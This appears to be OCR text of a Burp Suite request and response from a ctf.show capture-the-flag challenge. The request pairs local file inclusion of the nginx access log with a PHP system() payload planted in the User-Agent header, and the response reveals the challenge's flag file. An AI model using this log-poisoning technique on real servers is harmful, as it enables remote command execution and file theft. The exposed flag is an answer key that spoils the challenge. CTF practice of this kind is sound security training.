 Send
Cancel
Target: https://5dca8f5f-94f8-4a54-9440-2f6
Request
Pretty Raw Hex
\n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 5dca8f5f-94f8-4a54-9440-2f6524873727.challenge.ctf.show
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system('cat fl0g.php');?> Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
like Gecko) Chrome/130.0.6723.70 Safari/537.36"
17 172.12.23.142 - - [25/Jul/2025:08:10:04 +0000] "GET /?file=12 HTTP/1.1"
200 321 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36"
18 172.12.23.142 - - [25/Jul/2025:08:11:24 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 932 "-" "fl0g.php
19 index.php
20 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36"
21 172.12.23.142 - - [25/Jul/2025:08:13:19 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1177 "-" "fl0g.php
22 index.php
23 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36"
24 172.12.23.142 - - [25/Jul/2025:08:16:41 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1423 "-" "<?php
25
26 /*
27 # -*- coding: utf-8 -*-
28 # @Author: h1xa
29 # @Date:   2020-09-16 11:24:37
30 # @Last Modified by:   h1xa
31 # @Last Modified time: 2020-09-16 11:25:00
32 # @email: h1xa@ctfer.com
33 # @link: https://ctfer.com
34
35 */
36
37
38 $flag="ctfshow{1de79623-d6f9-438a-8d7b-77ddf007d307}"; Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36"
39
Search
0 highlights
R
R
R
R
R
R